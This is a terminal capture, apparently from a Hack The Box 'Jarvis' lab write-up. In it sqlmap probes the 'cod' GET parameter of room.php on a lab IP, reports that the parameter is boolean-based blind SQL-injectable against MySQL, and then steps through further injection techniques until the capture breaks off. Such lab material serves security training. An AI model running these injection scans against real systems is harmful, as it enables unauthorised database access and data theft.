 ┌──(kali㉿kali)-[~/Desktop/HTB/Jarvis]
└─$ sqlmap -u http://10.10.10.143/room.php?cod=1
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:24:20 /2025-04-10/
[06:24:20] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=hfbv2digqp1...pscv4paa40'). Do you want to use those [Y/n] Y
[06:24:22] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:24:22] [INFO] testing if the target URL content is stable
[06:24:22] [INFO] target URL content is stable
[06:24:22] [INFO] testing if GET parameter 'cod' is dynamic
[06:24:22] [INFO] GET parameter 'cod' appears to be dynamic
[06:24:22] [INFO] heuristic (basic) test shows that GET parameter 'cod' might be injectable
[06:24:22] [INFO] testing for SQL injection on GET parameter 'cod'
[06:24:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:24:23] [INFO] GET parameter 'cod' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="of")
[06:24:24] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[06:24:27] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[06:24:27] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[06:24:27] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[06:24:27] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[06:24:27] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[06:24:27] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[06:24:27] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[06:24:28] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[06:24:28] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[06:24:28] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.5 error-based - Parameter replace (EXP)'
[06:24:28] [INFO] testing 'MySQL ≥ 5.6 error-based - Parameter replace (GTID_SUBSET)'
[06:24:29] [INFO] testing 'MySQL ≥ 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[06:24:29] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[06:24:29] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)'
[06:24:29] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[06:24:29] [INFO] testing 'Generic inline queries'
[06:24:29] [INFO] testing 'MySQL inline queries'
[06:24:29] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[06:24:29] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[06:24:29] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[06:24:29] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[06:24:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[06:24:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[06:24:29] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[06:24:29] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)'